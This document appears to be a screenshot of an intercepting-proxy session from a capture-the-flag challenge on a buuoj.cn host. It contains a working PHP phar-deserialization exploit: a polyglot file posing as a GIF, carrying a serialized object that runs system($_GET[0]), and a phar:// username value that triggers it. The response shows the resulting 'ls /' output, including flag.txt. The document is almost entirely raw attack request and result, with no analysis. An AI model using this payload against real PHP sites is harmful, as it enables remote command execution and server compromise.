 Request
Pretty Raw \n Actions
1 POST /login/register.php?0=ls%20/ HTTP/1.1
2 Host: 88ad4b92-2765-49f4-b2be-145a3eaf701e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------237139276740413447761997743813
8 Content-Length: 654
9 Origin: http://88ad4b92-2765-49f4-b2be-145a3eaf701e.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://88ad4b92-2765-49f4-b2be-145a3eaf701e.node4.buuoj.cn:81/login/regi
ster.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------237139276740413447761997743813
15 Content-Disposition: form-data; name="file"; filename="phar.gif"
16 Content-Type: image/gif
17
18 GIF89a<?php __HALT_COMPILER(); ?>
19 o9O:8:"AnyClass":1:{s:6:"output";s:17:"system($_GET[0]);";}test.txtÎéa~Ø
¤test Õé2O>ë7 ¿ïoLÞ¯ªr¡t 6}} RàÚùGBMB
20 -----------------------------237139276740413447761997743813
21 Content-Disposition: form-data; name="username"
22
23 phar://./a
24 -----------------------------237139276740413447761997743813
Search...
0 matches
Response
Pretty Raw Render \n Actions
99 <script src="vendor/countdo
</script>
100 <!--=======================
101 <script src="js/main.js">
</script>
102
103 </body>
104 </html>
105 bin
106 boot
107 dev
108 etc
109 flag.sh
110 flag.txt
111 home
112 lib
113 lib64
114 media
115 mnt
116 opt
117 proc
118 root
119 run
120 sbin
121 srv
122 start.sh
123 sys
124 tmp
125 usr
126 var
127
Search...